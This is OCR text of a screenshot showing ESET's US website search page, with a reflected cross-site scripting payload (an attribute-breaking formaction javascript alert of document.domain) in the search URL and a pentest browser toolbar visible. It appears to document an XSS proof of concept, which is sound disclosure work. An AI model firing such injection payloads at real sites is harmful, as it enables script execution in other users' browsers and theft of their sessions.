 Search | ESET
www.eset.com/us/search/?q=1"type=image formaction=javascript%26colon;alert%26lpar;document.domain%26rp
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
LIMITED TIME OFFER: Protect PCs, Macs & Androids at 50% OFF! Learn More
eseT
ENJOY SAFER
TECHNOLOGY™
PRODUCTS AND SOLUTIONS SUPPORT
CONTACT SALES
1-844-824-3738
MON - FRI, 6AM - 5PM PST
CART SEARCH US/CAN MENU
www.eset.com
OK
We've found 20 "1\"type=image
formaction=jav ent.domain) 1"
/\
SEARCH
BUSINESS CATEGORY PAGE
Do more with business IT security designed for you ESET provides security solutions for all of your business needs. By company size Choose...